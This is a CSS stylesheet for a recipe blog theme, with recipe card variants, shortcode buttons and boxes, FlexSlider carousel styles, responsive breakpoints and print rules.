.purerecipe.elegant ul.ingredients li {
    background: url("images/recipe/checkbox-el.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.elegant ul li.active {
    background: url("images/recipe/checkbox-checked-el.png") no-repeat scroll left 3px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.elegant #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}

.purerecipe.elegant .recipe-image {
    background: rgba(0,0,0,0.1);
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    box-shadow:1px 1px 0px #fff;
    position: static;
}
.purerecipe.elegant #recipe-content {
    border: 1px solid rgba(0,0,0,0.1);
    margin: 1px;
    position:relative;
    padding: 0 20px 45px;
    font-size:14px;
    overflow: visible;
}
#purerecipe-wrapper.photo .purerecipe.elegant h3 {
    width:100%
}
.purerecipe.elegant #recipe-content:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant #recipe-content:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
/*
* Minimal recipe Theme
*/
#purerecipe-wrapper.minimal {
    padding:0px;
    margin:0px;
}
.purerecipe.minimal {
    margin:0px;

}
.purerecipe.minimal header {
    padding: 20px 0px 20px;
    position:relative;
}

.purerecipe.minimal header h3 {
    font-weight:normal;
}

.purerecipe.minimal h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.minimal em {
    background:none;
}
.purerecipe.minimal #recipe-desc{
    font-size:14px;
}
.purerecipe.minimal  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.minimal .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.minimal .instructions ul li,
.purerecipe.minimal ul.ingredients li {
    background: url("images/recipe/checkbox_no.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.minimal ul li.active {
    background: url("images/recipe/checkbox_yes.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.minimal #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}
.hasImage #recipe-add-data {
    width:65%;
}

.purerecipe.minimal .recipe-image {
    background: #eee;
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    position: static;
}
.purerecipe.minimal #recipe-content {
    position:relative;
    padding: 0 0px 45px;
    font-size:14px;
    overflow:visible
}

blockquote,
blockquote.q-left{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;

    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 13px;
    font-style: italic;
    margin: 10px 25px 5px 0;
    padding: 5px 15px 5px 31px;
    width: 240px;
    position: relative;

}
blockquote:before {
    position: absolute;
    background: url('images/sketch.png') no-repeat;
    display: block;
    top:-13px;
    left:30%;
    width: 99px;
    height: 26px;
    content: " "
}
blockquote.q-right{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;
    float: right;
    width:240px;
    padding:5px 15px 5px 35px;
    border-right: none;
    font-style: italic;
    font-size:13px;
    margin:10px 0px 10px 20px;
    font-family: 'Droid Serif', arial, serif;
}
.comment-body blockquote {
    width:auto;
    float:none
}
blockquote p {
    line-height: 1.8em
}

#tag-description {
    overflow:hidden;
    margin-bottom:20px;
}
.tag-image {
    float:left;
    padding:10px;
    margin:10px 20px 10px 0px;
    border:1px solid #ddd;
    background:#fff;
    max-width: 300px;
    height: auto;
}
/*
* Some shortcodes styling
*/

input#submit,
a.button {
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    padding: 9px 16px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    text-decoration: none;
}

a.button:hover {
    background-image: none;
    text-decoration: none;
}
a.button {
    color:#000;
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
}
a.button.blue { background-color: #d5dff6; color:#5c7cc4; text-shadow:0px 1px 0px #fff }
a.button.green { background-color: #e0f0ce; color:#395b13; text-shadow:0px 1px 0px #fff }
a.button.red { background-color: #ffc5bd; color:#831001; text-shadow:0px 1px 0px #fff }
a.button.yellow { background-color: #f9f9a7; color:#555;  text-shadow:0px 1px 0px #fff }
a.button.orange { background-color: #fde7c4; color:#b97d1e;  text-shadow:0px 1px 0px #fff }
a.button.pink { background-color: #f4d2f3; color:#850781;  text-shadow:0px 1px 0px #fff }
a.button.brown { background-color: #B99B76; color:#482e04;  text-shadow:0px 0px 0px #cda059 }
a.button.black { background-color: #111; color:#888; text-shadow:0px 0px 0px #222 }
a.button.black:hover {  background: #444; text-shadow:0px 0px 0px #222; color:#888; }
a.button:hover {
    background: #ddd;
    color:#000;

}

.dropcap {
    float: left;
    font-family: "Droid Serif","Tahoma",sans-serif;
    font-size: 50px;
    padding: 15px 5px 0 0;
}

.box-ok-outer {
    border:1px solid #afcd7f;
    margin:20px 0px;
}
.box-ok {
    border:3px solid #fff;
    background: #f6ffec;
    padding:15px;
    color:#608722;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}

#content .box-ok p {
    background: url("images/ok.png") no-repeat top left;
    padding-left: 45px;
}

.box-question-outer {
    border:1px solid #a2c2d4;
    margin:20px 0px;
}
.box-question {
    border:3px solid #fff;
    background: #eef8ff;
    padding:15px;
    color:#327a97;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-question p {
    background: url("images/question.png") no-repeat top left;
    padding-left: 45px;
}

.box-error-outer {
    border:1px solid #e7895b;
    margin:20px 0px;
}
.box-error {
    border:3px solid #fff;
    background: #FFEFE8;
    padding:15px;
    color:#cf4913;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-error p {
    background: url("images/boxerror.png") no-repeat 5px 5px;
    padding-left: 45px;
}

.box-info-outer {
    border:1px solid #deae62;
    margin:20px 0px;
}
.box-info {
    border:3px solid #fff;
    background: #ffedd0;
    padding:15px;
    color:#de8a19;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-info p {
    background: url("images/info.png") no-repeat top left;
    padding-left: 45px;
}

.half, .half-last {
    float: left;
    margin: 0px 6% 20px 0;
    width: 47%;
}

.half-last {
    margin-right: 0;
}

.one-three, .one-three-last {
    float: left;
    margin: 0px 4% 20px 0;
    width: 30%;
}
.one-three-last {
    margin-right: 0;
}
.one-fourth, .one-fourth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width: 23%;
}
.one-fourth-last {
    margin-right: 0;
}
.one-fifth, .one-fifth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width:18%;
}
.one-fifth-last {
    margin-right: 0;
}

.three-fourth {
    float: left;
    margin: 0px 4% 20px 0;
    width: 73%;
    margin-right: 0;
}
.three-three {
    float: left;
    margin: 0px 5% 20px 0;
    width: 66%;
    margin-right: 0;
}

.two-fifth {
    float: left;
    margin: 0px 4% 20px 0;
    width:38%;

}

.three-fifth {
    float: left;
    margin: 0px 5% 20px 0;
    width: 58%;
    margin-right: 0;
}


hr {
    height: 0px;
    clear: both;
    margin: 15px 0px;
}

.hr {
    text-align: right;
    font-size:11px;
    text-transform: uppercase;
    cursor: pointer;  
    clear: both;

}


div.purelist ul {
    list-style: none;
}
#post div.purelist li {
    padding-left:20px;
}
div.asterisk li { background: url("images/lists/asterisk_yellow.png") no-repeat 0px 5px transparent; }
div.go li { background: url("images/lists/bullet_go.png") no-repeat 0px 5px transparent; }
div.bullet_green li { background: url("images/lists/bullet_green.png") no-repeat  0px 5px transparent; }
div.bullet_orange li { background: url("images/lists/bullet_orange.png") no-repeat  0px 5px transparent; }
div.bullet_pink li { background: url("images/lists/bullet_pink.png") no-repeat  0px 5px transparent; }
div.bullet_purple li { background: url("images/lists/bullet_purple.png") no-repeat 0px 5px transparent; }
div.bullet_star li { background: url("images/lists/bullet_star.png") no-repeat 0px 5px transparent; }
div.bullet_red li { background: url("images/lists/bullet_red.png") no-repeat 0px 5px transparent; }
div.bullet_yellow li { background: url("images/lists/bullet_yellow.png") no-repeat 0px 5px transparent; }
div.information li { background: url("images/lists/information.png") no-repeat 0px 5px transparent; }
div.key li { background: url("images/lists/key.png") no-repeat 0px 5px transparent; }
div.lightning li { background: url("images/lists/lightning.png") no-repeat 0px 5px transparent; }
div.picture li { background: url("images/lists/picture.png") no-repeat 0px 5px transparent; }
div.star li { background: url("images/lists/star.png") no-repeat 0px 5px transparent; }
div.tag_green li { background: url("images/lists/tag_green.png") no-repeat 0px 5px transparent; }
div.tag_orange li { background: url("images/lists/tag_orange.png") no-repeat 0px 5px transparent; }
div.tag_pink li { background: url("images/lists/tag_pink.png") no-repeat 0px 5px transparent; }
div.tag_purple li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_red li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_yellow li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }

.tabs-content .tab {
    display:none;
    line-height: 1.6em;
    margin-top: 0px;
    padding: 15px;
    -webkit-border-radius: 0 0 4px 4px ;
    -moz-border-radius: 0 0 4px 4px ;
    border-radius:  0 0 4px 4px;
}
.tabs-content {
    margin-top:-1px
}
.tabs-content .tab:first-child {
    display:block;
}
ul.tabs {
    list-style: none;
    margin:0px;
    margin-top:25px;
    padding:3px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

ul.tabs li {
    display: inline;
    padding:10px 10px 8px;
    margin:0px 0px 0px 3px;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    font-size: 15px;
    cursor: pointer;
    border-bottom: 0px;
}

ul.tabs li a {

    text-decoration: none
}

div.accordion {
    margin:10px 0px
}

div.accordion h4 {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding:7px;
    margin:2px 0px 0px;
    cursor:pointer;
    font-size:16px;
}

div.accordion h4 a{
    text-decoration: none;
    padding-left:10px
}

div.accordion div {

}


h4.toggle-trigger {
    border-radius: 4px 4px 4px 4px;
    cursor: pointer;
    margin: 2px 0 20px;
    padding: 7px;
}
h4.toggle-trigger.active {
    margin-bottom: 0px
}




h4.toggle-trigger {
    background: url("images/expand.gif") no-repeat scroll left center ;
    padding-left:15px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    font-size:16px;
}

h4.toggle-trigger.active {
    background: url("images/expanded.gif") no-repeat scroll left center ;
}

div.accordion h4 {
    background: url("images/expand.gif") no-repeat scroll left center transparent;

}
div.accordion h4.active {
    background: url("images/expanded.gif") no-repeat scroll left center transparent;
}
div.accordion h4 a {
    color:#444
}

div.accordion {
    margin: 10px 0;
}
#mobile-nav {
    display:none
}


/*
* jQuery FlexSlider v1.8
* http://flex.madebymufffin.com
*
* Copyright 2011, Tyler Smith
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/


.flexmain-container {
    width:80%;
    float:left;
}
#flexmain-thumbs {
    width:20%;
    float:right;
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
}
.flex-slider-wrapper {
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
    padding-bottom: 20px;
}
#flexmain-thumbs ul { list-style: none; margin-top:10px; }
#flexmain-thumbs ul li { float: left; padding:10px}
#flexmain-thumbs ul li a { display: block }
#flexmain-thumbs ul li a img { display: block }
#flexmain-thumbs ul li.active {
    background: #eee;
}
#flexmain-thumbs .flex-direction-nav li .next {right: 20%;}

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.entry-content .slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: auto; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; height: auto;}
.flex-pauseplay span {text-transform: capitalize;}
ul.slides {list-style: none}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 10px 10px 30px;
    position: relative;
zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
p.flex-caption,
#content p.flex-caption {width: 94%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}
.flexslider.main p.flex-caption a { color:#fff; text-decoration: none}
.flexslider.main p.flex-caption {
    background:#000;
    width:auto;
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 25px;
    width: auto;
    font-size: 28px;
    color: #000000;
}
.flexslider.main p.flex-caption a {
    color: #000000;
    font-size: 28px;
    text-shadow: 1px 0 0;
}
#content p.flex-caption {
    width:94%;

}


/* Direction Nav */
.flex-direction-nav li a {
    background: url("images/bg_direction_nav_note.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 53px;
    margin: -13px 0 0;
    position: absolute;
    text-indent: -9999px;
    top: 44%;
    width: 50px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    -moz-transform:rotate(2deg);
    -webkit-transform:rotate(2deg);
    transform:rotate(2deg);
}

.flex-direction-nav li .next {background-position: -53px 0; right: 0px;-moz-transform:rotate(-2deg);}
.flex-direction-nav li .prev {left: 0px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(images/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.entry-content ul#flex-nav {
    list-style:none;
    margin:0px;
    padding:0px;
    overflow:hidden;
}

ul#flex-nav li { float:left; }
.es-carousel-wrapper {
    position: relative;
}
.es-carousel {
    overflow: hidden;
}
.es-carousel ul li {
    display: block;
    float: left;
    height: 100%;

}
.es-carousel ul li a { opacity:0.71}
.es-carousel ul li.active a { opacity:1}
.es-carousel ul li.current a { opacity:1}
.rg-thumbs {
    margin:20px 14px 8px;
}
.es-nav span {
    background: url("images/nav_thumbs_note.png") no-repeat scroll left top transparent;
    cursor: pointer;
    height: 26px;
    left: -14px;
    margin-top: -13px;
    opacity: 0.8;
    position: absolute;
    text-indent: -9000px;
    top: 50%;
    width: 14px;
}
.es-nav span.es-nav-next {
    background-position: right top;
    left: auto;
    right: -14px;
}

.es-carousel ul li a {
    display:block;
}

.entry-content .flex-direction-nav { padding:0px;}

@media only screen and (min-width: 992px) and (max-width: 1070px) {

    .container { width: 950px; }
#primary { width: 260px; }
.page article.post, .single article.post { width:100%; }
#content { width:670px; }

article.post { width:320px; overflow:hidden }
#articles article.post.has-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 132px;
    font-size: 11px;
    padding: 5px 15px;
    position: absolute;
    width: 290px;
}

#searchform input#s { width:130px }

#articles article.post footer div.recipe-meta {width:270px;}
.exclay #articles article.post.has-thumb footer div.recipe-meta { width: 248px; }

.widget.socialize { height: auto; width: 207px; }
.comment-body { width:600px }
#comments-list ul.children .depth-2 .comment-body { width:410px; }

.rightsb #comments-list ul.children { margin-right:252px }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:650px;
}
}


@media only screen and (min-width: 768px) and (max-width: 991px) {

    header h1 { text-align:center; }
#mobile-nav { display:block; margin:0px; float:right; }

#nav ul { display:none }

.container { width: 712px; padding:0px; }
.rightsb .container.bottom { overflow: hidden; }

#primary { float: left; width: 230px; }

.rightsb #content { margin-right:0px; }
#content { float: right; margin-left: 0px; width: 480px;  }


article.post { width:230px; margin-right:20px; margin-bottom:20px; height: auto }
#articles article.post .entry-content { height: 135px; overflow: hidden; }

div.recipe-meta { display:none }

#sidebar { margin: 0 10px 20px 0; }

#searchform input#s { width:110px }

.rightsb h3#comments-title,

h3#comments-title { margin-left:0px; margin-right:0px; }

#sidebar .widget.socialize { height: auto; width: auto; }

.page article.post, .single article.post { width: 460px; }

.rightsb #respond { margin:0px; }

#respond,
#comments-list ul.children {
    margin-left:0px;
}

.rightsb #comments-list .vcard {
    float: right;
    margin-left: 25px;
    margin-right: 0;
    padding:10px 10px 10px 0
}

.rightsb #comments-list ul.children { margin:0px;}

.rightsb .comment-body {
    float: left;
    width: 400px;
}
.comment-body { width: 430px;}
#comments-list .vcard { margin-right: 0px }

.coda-nav { width:200px }
.coda-slider, .coda-slider .panel { width: 502px; }

.purerecipe.teared #recipe-add-data { position:static; width:auto }
.purerecipe.teared #recipe-add-data:before { display:none; }
.purerecipe.teared header h3 { max-width: 270px}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image { max-width: 165px; height: auto }
.template-subtitle {
    margin-left:0px;
    margin-right:0px;
}
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:410px;
}
}



/*		Mobile Layout: 320px.
Gutters: 24px.
Outer margins: 34px.
Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {
    #featured-shadow,
    #featured {
    display:none;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    width:100%;
    float:none;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:none;
    width:100%;
}
.rightsb h3#comments-title { margin:0px;}
body.author #author-data {
    float:none;
    width:auto;
}
body.author #author-desc {
    float:none;
    width:auto;
}
}



/*		Wide Mobile Layout: 480px.
Gutters: 24px.
Outer margins: 22px.
Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    #mobile-nav {
    display:block;
    margin:0px auto;
}

header h1 {
    float:none;
    text-align:center;
}
#nav ul {

    display:none;
}

.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    width:230px;
    margin-right:20px;
    margin-bottom:20px;
    height: auto;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}
.nav-next,
.nav-previous {
    width: 100%;
    float:none;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
#articles {
    overflow:hidden
}
.rightsb #sidebar,
#sidebar {
    margin: 0 10px 20px 0;
}
.rightsb #primary {
    float:none;
}
body.archive #primary, body.search #primary, body.tag #primary {
    margin-top:0px
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#searchform input#s {
    width: 80%;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar .widget.socialize {
    height: auto;
    width: auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
.rightsb #respond,
#respond,
.rightsb #comments-list ul.children,
#comments-list ul.children {
    margin-left:0px;
    margin-right:0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    float: none;
    width: 100%;
}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.flexslider {
    margin: 0;
    width: 90%;
}
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: right;
    padding: 10px;
    width: 320px;
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
    margin-left:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width: 320px;
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 320px) and (max-width: 479px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 18px;
    line-height: 32px;
    margin-bottom: 0;
}
.fulllay article.post h2.entry-title { font-size: 18px }
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 295px;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}

#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
.rightsb #respond {
    margin-left: 0;
    margin-right: 0px;
}
.rightsb #comments-list ul.children {
    margin-left: 0;
    margin-right: 0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {

    float: none;
    width: 100%;
}
.rightsb #sidebar { margin:0px;}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}
#purerecipe-wrapper.elegant {
    padding:0px;
}
#recipe-content {
    padding: 0px 10px 20px;
}
.purerecipe.elegant #recipe-content {
    padding: 0 10px 45px;
}

.purerecipe.elegant .recipe-image {display:none;}
.purerecipe.tearedh #recipe-add-data,
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width:auto
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 15px 10px 10px 0;
    width:auto
    margin-right:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width:auto
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 240px) and (max-width: 319px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
}
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
.fulllay article.post h2.entry-title { font-size: 16px }
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 220px;
}
div.recipe-meta { display:none}
#searchform input#s { width:140px }
.footer-widgets {
    box-shadow:0px;
}
#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body { width: auto;}
.footer-widgets {
    box-shadow:0px 0px 0px #fff;
}
.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
    float: none;
    width: 100%;
}
#sidebar {margin:0px}
.rightsb #sidebar {margin:0px}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width: auto;
}
.rightsb #respond,
#respond {
    margin:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body { width:auto}
.rightsb #comments-list ul.children,
#comments-list ul.children{ margin:0px;}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 10px;
    width: auto;  
    margin:0px;
}

#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
}

.container { overflow: hidden;}
}
/*	Retina media query.
Overrides styles for devices with a
device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

}

}

/**
* Non-semantic helper classes: please define your styles before this section.
*/

/* For image replacement */
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* Hide for both screenreaders and browsers:
css-discuss.incutio.com/wiki/Screenreader_Visibility */
.hidden { display: none; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: by Jon Neal.
www.webaim.org/techniques/css/invisiblecontent/  &  j.mp/visuallyhidden */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: drupal.org/node/897638 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements in most situations.
nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }





/**
* Print styles.
*
* Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
*/
@media print {
    * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
    -ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
    a, a:visited { color: #444 !important; text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
    tr, img {page-break-inside:avoid; 
    page-break-after:avoid; width:auto; height: 0px;}
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3{ page-break-after: avoid; }

    h3#comments-title,
    #comments-list,
    #respond,
    .contentinfo,
    #primary,
    img {
        display: none;  float:none; 
        width:auto; height: 10px;
    }
    #content { float:none;width:auto;}
}

